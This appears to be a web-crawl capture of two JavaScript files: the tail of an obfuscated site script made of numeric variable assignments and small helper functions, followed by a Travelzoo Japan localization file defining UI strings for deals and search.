p8+p8*p8*p8,xl=ZZ+Bp*p8+n6*p8*p8+kS*p8*p8*p8+kS*p8*p8*p8*p8,xq=n6+EZ*p8+p8*p8+p8*p8*p8,zQ=n6+LS*p8+p8*p8+p8*p8*p8,RX=LS+hm*p8+LS*p8*p8,LP=hm+Ul*p8+kS*p8*p8+p8*p8*p8,n7=Bp+hm*p8,dv=EZ+Ul*p8+Ul*p8*p8+p8*p8*p8,GA=Bp+kS*p8+hm*p8*p8,JB=E+ZZ*p8,LH=hm+p8+Ul*p8*p8+p8*p8*p8,O8=E+hm*p8+ZZ*p8*p8,HN=hm+Bp*p8+ZZ*p8*p8+p8*p8*p8,qH=n6+Ul*p8+n6*p8*p8+p8*p8*p8,NX=jD+p8+n6*p8*p8+p8*p8*p8,IC=jD+E*p8+Bp*p8*p8+p8*p8*p8,CK=n6+LS*p8+kS*p8*p8+p8*p8*p8,g6=ZZ+EZ*p8,Mw=Ul+E*p8+LS*p8*p8,AA=ZZ+EZ*p8+kS*p8*p8,N=Ul+LS*p8,zw=Ul+hm*p8+p8*p8+p8*p8*p8,zV=ZZ+n6*p8+LS*p8*p8+p8*p8*p8,QD=Ul+n6*p8+hm*p8*p8,L6=Bp+E*p8+kS*p8*p8,vA=hm+kS*p8,bM=hm+kS*p8+p8*p8+p8*p8*p8,KK=hm+p8+EZ*p8*p8+p8*p8*p8,tV=E+n6*p8+n6*p8*p8+p8*p8*p8,QU=n6+hm*p8+E*p8*p8+p8*p8*p8,UB=kS+EZ*p8+Ul*p8*p8,VZ=n6+E*p8+kS*p8*p8,k6=n6+n6*p8+p8*p8,Gd=EZ+n6*p8+Bp*p8*p8+p8*p8*p8,JH=Bp+n6*p8+hm*p8*p8+p8*p8*p8,mO=E+ZZ*p8+p8*p8,VC=Ul+hm*p8+Bp*p8*p8+p8*p8*p8,FP=hm+hm*p8+LS*p8*p8+p8*p8*p8,IK=E+p8+EZ*p8*p8+p8*p8*p8,BD=EZ+kS*p8,N8=EZ+Ul*p8+hm*p8*p8,GC=Ul+p8+Ul*p8*p8+p8*p8*p8,jk=LS+kS*p8+Bp*p8*p8+p8*p8*p8,Fp=EZ+ZZ*p8+E*p8*p8+p8*p8*p8,SU=LS+kS*p8+n6*p8*p8+p8*p8*p8,tY=ZZ+n6*p8+p8*p8,wk=kS+Ul*p8+kS*p8*p8+p8*p8*p8,VH=n6+ZZ*p8+ZZ*p8*p8+p8*p8*p8,FR=jD+LS*p8+n6*p8*p8+p8*p8*p8,PZ=Bp+ZZ*p8+n6*p8*p8,Ed=jD+p8+p8*p8+p8*p8*p8,bd=EZ+Ul*p8+kS*p8*p8+p8*p8*p8,YM=EZ+LS*p8+hm*p8*p8+p8*p8*p8,PX=LS+kS*p8+n6*p8*p8,zA=Bp+Ul*p8+hm*p8*p8,QL=ZZ+LS*p8+kS*p8*p8+p8*p8*p8,BM=E+Ul*p8+kS*p8*p8+p8*p8*p8,xC=EZ+LS*p8+Ul*p8*p8+p8*p8*p8,cA=jD+E*p8+n6*p8*p8,gP=jD+kS*p8+Ul*p8*p8+p8*p8*p8,j7=Ul+E*p8+E*p8*p8+p8*p8*p8,nS=Bp+p8+p8*p8,vv=Bp+hm*p8+p8*p8+p8*p8*p8,qP=kS+p8+Bp*p8*p8+p8*p8*p8,QG=E+Bp*p8+LS*p8*p8,lU=Ul+kS*p8+kS*p8*p8+p8*p8*p8,NP=n6+n6*p8+Ul*p8*p8+p8*p8*p8,DQ=Ul+kS*p8+p8*p8+p8*p8*p8,SQ=kS+kS*p8+E*p8*p8+p8*p8*p8,ZV=n6+E*p8+p8*p8+p8*p8*p8,w7=Ul+EZ*p8+ZZ*p8*p8+p8*p8*p8,bB=ZZ+Ul*p8+LS*p8*p8+p8*p8*p8,fw=ZZ+Bp*p8+LS*p8*p8,fp=EZ+EZ*p8+n6*p8*p8,qC=kS+n6*p8+Bp*p8*p8+p8*p8*p8,R7=n6+Bp*p8+n6*p8*p8,fC=ZZ+ZZ*p8+n6*p8*p8+p8*p8*p8,qw=kS+LS*p8+p8*p8,EM=E+ZZ*p8+Bp*p8*p8+p8*p8*p8,Rk=Ul+kS*p8+E*p8*p8+p8*p8*p8,pq=ZZ+EZ*p8+ZZ*p8*p8+p8*p8*p8,zU=LS+ZZ*p8+Ul*p8*p8+p8*p8*p8,Kc=Ul+hm*p8+E*p8*p8+p8*p8*p8,Hq=n6+LS*p8+ZZ*p8*p8+p8*p8*p8,wB=n6+kS*p8+LS*p8*p8,TG=EZ+hm*p8+kS*p8*p8,tp=Ul+E*p8+kS*p8*p8,BK=ZZ+E*p8+E*p8*p8+p8*p8*p8,Al=n6+p8+p8*p8,Dp=hm+kS*p8+p8*p8,gp=jD+ZZ*p8+kS*p8*p8,LV=jD+EZ*p8+E*p8*p8+p8*p8*p8,wC=Bp+Ul*p8+Ul*p8*p8+p8*p8*p8,zd=kS+ZZ*p8+n6*p8*p8+p8*p8*p8,Uk=ZZ+Bp*p8+p8*p8+p8*p8*p8,Fl=EZ+LS*p8+E*p8*p8+p8*p8*p8,Lp=Ul+kS*p8+kS*p8*p8,GU=Bp+LS*p8+Ul*p8*p8+p8*p8*p8,sw=jD+p8+hm*p8*p8,Rc=E+p8+LS*p8*p8+p8*p8*p8,tU=Ul+Bp*p8+n6*p8*p8+p8*p8*p8,FQ=LS+LS*p8+hm*p8*p8+p8*p8*p8,Ov=EZ+ZZ*p8+n6*p8*p8+p8*p8*p8,kt=Bp+p8+ZZ*p8*p8+p8*p8*p8,Hv=jD+Ul*p8+hm*p8*p8+p8*p8*p8,dH=ZZ+LS*p8+n6*p8*p8+p8*p8*p8,OR=kS+kS*p8+hm*p8*p8+p8*p8*p8,qK=Ul+LS*p8+Ul*p8*p8+p8*p8*p8,HC=hm+Bp*p8+LS*p8*p8+p8*p8*p8,zm=hm+Bp*p8+Ul*p8*p8+p8*p8*p8,XO=Ul+Ul*p8+p8*p8,Fm=EZ+hm*p8+n6*p8*p8+p8*p8*p8,SV=EZ+EZ*p8+p8*p8+p8*p8*p8,QR=E+kS*p8+n6*p8*p8+p8*p8*p8,Y7=Bp+EZ*p8+ZZ*p8*p8,ON=LS+LS*p8+kS*p8*p8+p8*p8*p8,Bw=ZZ+Bp*p8+p8*p8,Uv=Bp+ZZ*p8+hm*p8*p8+p8*p8*p8,bA=kS+n6*p8+n6*p8*p8,kd=jD+EZ*p8+Ul*p8*p8+p8*p8*p8,UP=jD+Bp*p8+Ul*p8*p8+p8*p8*p8,gl=Ul+EZ*p8+kS*p8*p8,nk=jD+n6*p8+n6*p8*p8+p8*p8*p8,sA=EZ+Bp*p8+n6*p8*p8,PD=kS+n6*p8+ZZ*p8*p8,Ep=hm+p8,v5=EZ+EZ*p8+Ul*p8*p8,Dq=Ul+Ul*p8+Ul*p8*p8+p8*p8*p8,Ec=ZZ+E*p8+kS*p8*p8+p8*p8*p8,J9=EZ+hm*p8+hm*p8*p8+p8*p8*p8,kL=Ul+Ul*p8+E*p8*p8+p8*p8*p8,X7=Bp+LS*p8+n6*p8*p8,At=n6+Ul*p8+E*p8*p8+p8*p8*p8,rk=Ul+Ul*p8+hm*p8*p8+p8*p8*p8,D9=Ul+hm*p8+EZ*p8*p8+p8*p8*p8,JR=ZZ+ZZ*p8+ZZ*p8*p8+p8*p8*p8,Xw=Bp+hm*p8+kS*p8*p8,SL=jD+ZZ*p8+n6*p8*p8+p8*p8*p8,H8=ZZ+p8+kS*p8*p8,gR=kS+kS*p8+kS*p8*p8+p8*p8*p8,cD=E+EZ*p8+hm*p8*p8,Jt=EZ+LS*p8+EZ*p8*p8+p8*p8*p8,cK=n6+kS*p8+E*p8*p8+p8*p8*p8,TR=Bp+Bp*p8+EZ*p8*p8+p8*p8*p8,B6=Ul+hm*p8+hm*p8*p8,t7=E+kS*p8,JY=Bp+E*p8+ZZ*p8*p8,HL=ZZ+EZ*p8+E*p8*p8+p8*p8*p8,XQ=n6+p8+ZZ*p8*p8+p8*p8*p8,Rd=Ul+LS*p8+hm*p8*p8+p8*p8*p8,DR=kS+E*p8+LS*p8*p8+p8*p8*p8,z5=E+Ul*p8+hm*p8*p8+p8*p8*p8,Ik=LS+hm*p8+E*p8*p8+p8*p8*p8,WH=n6+hm*p8+EZ*p8*p8+p8*p8*p8,HA=ZZ+kS*p8+Ul*p8*p8+p8*p8*p8,XN=n6+Bp*p8+E*p8*p8+p8*p8*p8,I8=Bp+n6*p8,sm=EZ+ZZ*p8+p8*p8+p8*p8*p8,ZQ=ZZ+hm*p8+hm*p8*p8+p8*p8*p8,H=kS+Ul*p8+n6*p8*p8,mY=ZZ+ZZ*p8,Wk=LS+EZ*p8+p8*p8+p8*p8*p8,MH=E+hm*p8+hm*p8*p8+p8*p8*p8,lX=n6+hm*p8+n6*p8*p8,Eq=n6+ZZ*p8+n6*p8*p8+p8*p8*p8,r5=EZ+LS*p8+p8*p8,XY=EZ+E*p8+LS*p8*p8,HK=n6+ZZ*p8+p8*p8+p8*p8*p8,Bt=EZ+kS*p8+p8*p8+p8*p8*p8,xZ=LS+ZZ*p8+LS*p8*p8,nC=Ul+kS*p8+n6*p8*p8+p8*p8*p8,Q8=kS+LS*p8+n6*p8*p8,UM=kS+kS*p8+EZ*p8*p8+p8*p8*p8,CD=EZ+EZ*p8+p8*p8,Ok=Bp+p8+p8*p8+p8*p8*p8,D6=kS+EZ*p8+hm*p8*p8,WD=jD+kS*p8+ZZ*p8*p8,MU=jD+p8+hm*p8*p8+p8*p8*p8,Ad=jD+kS*p8+n6*p8*p8+p8*p8*p8,XH=E+ZZ*p8+p8*p8+p8*p8*p8,hM=jD+LS*p8+LS*p8*p8+p8*p8*p8,mH=EZ+Bp*p8+LS*p8*p8+p8*p8*p8,lv=E+Bp*p8+kS*p8*p8+p8*p8*p8,bH=Ul+hm*p8+hm*p8*p8+p8*p8*p8,DH=EZ+p8+LS*p8*p8+p8*p8*p8,pU=ZZ+LS*p8+LS*p8*p8+p8*p8*p8,LM=EZ+p8+ZZ*p8*p8+p8*p8*p8,Ol=n6+EZ*p8+ZZ*p8*p8,C9=kS+hm*p8+E*p8*p8+p8*p8*p8,j5=EZ+ZZ*p8+LS*p8*p8,rv=kS+hm*p8+ZZ*p8*p8+p8*p8*p8,bQ=E+n6*p8+kS*p8*p8+p8*p8*p8,ZP=E+n6*p8+hm*p8*p8+p8*p8*p8,gQ=jD+hm*p8+E*p8*p8+p8*p8*p8,fH=Bp+Bp*p8+n6*p8*p8+p8*p8*p8,gt=ZZ+LS*p8+Ul*p8*p8+p8*p8*p8,Cq=EZ+n6*p8+p8*p8+p8*p8*p8,WN=ZZ+hm*p8+LS*p8*p8+p8*p8*p8,Xk=ZZ+ZZ*p8+p8*p8+p8*p8*p8,BQ=EZ+ZZ*p8+hm*p8*p8+p8*p8*p8,Bq=kS+EZ*p8+E*p8*p8+p8*p8*p8,X8=n6+Ul*p8+LS*p8*p8,Zl=hm+ZZ*p8+ZZ*p8*p8,pV=LS+Ul*p8+n6*p8*p8+p8*p8*p8,AO=E+kS*p8+kS*p8*p8+p8*p8*p8,Qt=EZ+hm*p8+Ul*p8*p8+p8*p8*p8,CY=LS+LS*p8,PH=E+Ul*p8+p8*p8+p8*p8*p8,jm=n6+Bp*p8+hm*p8*p8+p8*p8*p8,Nw=E+n6*p8+ZZ*p8*p8,fQ=EZ+Bp*p8+p8*p8+p8*p8*p8,zp=kS+EZ*p8+kS*p8*p8,CP=Ul+Bp*p8+E*p8*p8+p8*p8*p8,Et=EZ+LS*p8+LS*p8*p8+p8*p8*p8,cS=kS+E*p8+p8*p8+p8*p8*p8,UN=E+n6*p8+ZZ*p8*p8+p8*p8*p8,tL=ZZ+EZ*p8+hm*p8*p8+p8*p8*p8,YR=EZ+Ul*p8+n6*p8*p8+p8*p8*p8,Jm=E+ZZ*p8+n6*p8*p8+p8*p8*p8,IO=hm+Ul*p8+hm*p8*p8+p8*p8*p8,AM=hm+n6*p8+kS*p8*p8+p8*p8*p8,nX=ZZ+EZ*p8+hm*p8*p8,jU=ZZ+kS*p8+hm*p8*p8+p8*p8*p8,ZN=EZ+Ul*p8+E*p8*p8+p8*p8*p8,H7=jD+p8+LS*p8*p8,KH=LS+kS*p8+E*p8*p8+p8*p8*p8,q9=hm+n6*p8+LS*p8*p8+p8*p8*p8,mQ=EZ+E*p8+n6*p8*p8+p8*p8*p8,SN=LS+p8+LS*p8*p8+p8*p8*p8;}var X6G;var p8G;function NGG(){var qVp=Object['\x63\x72\x65\x61\x74\x65']({});NGG=function(){return qVp;};return qVp;}var DOG;function VE(){var Ykp=[]['\x6b\x65\x79\x73']();VE=function(){return Ykp;};return Ykp;}function twG(BSp){return sGp()[BSp];}function lF(){var kNp={};lF=function(){return kNp;};return kNp;}var llG;var SBG;function f8G(Gvp){return sGp()[Gvp];}var t7G;var R4;Kxp;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1766
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});